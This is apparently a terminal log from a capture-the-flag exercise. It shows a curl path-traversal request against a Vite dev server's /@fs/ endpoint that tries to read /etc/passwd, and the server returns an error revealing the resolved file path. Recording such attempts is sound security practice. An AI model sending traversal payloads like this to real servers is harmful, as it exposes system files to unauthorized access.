 $ curl --path-as-is -v "http://10.0.160.36:3000/@fs/app/../../../../../../../../etc/passwd"
*   Trying 10.0.160.36:3000...
* Connected to 10.0.160.36 (10.0.160.36) port 3000
* using HTTP/1.x
> GET /@fs/app/../../../../../../../../etc/passwd HTTP/1.1
> Host: 10.0.160.36:3000
> User-Agent: curl/8.11.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 500 Internal Server Error
< Access-Control-Allow-Origin: *
< Date: Sat, 30 Nov 2024 11:12:03 GMT
< Connection: keep-alive
< Keep-Alive: timeout=5
< Content-Length: 875
<
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<title>Error</title>
<script type="module">
import { ErrorOverlay } from '/@vite/client'
document.body.appendChild(new ErrorOverlay({"message":"Failed to load url /@fs/app/../../../../../../../../etc/passwd (resolved id: /etc/passwd)
. This file is in /public and will be copied as-is during build without going through the plugin transforms, and therefore should not be imported from source
code. It can only be referenced via HTML tags.","stack":"    at doTransform (/app/node_modules/vite/dist/node/chunks/dep-8f5c9290.js:49998:19)\n    at process
TicksAndRejections (internal/process/task_queues.js:97:5)","frame":""}))
</script>
</head>
<body>
</body>
</html>
* Connection #0 to host 10.0.160.36 left intact
%
hackercon@nketiah:~/Desktop/nketiah/All/Nketiah/ctf/EchoRed/VITREOL
$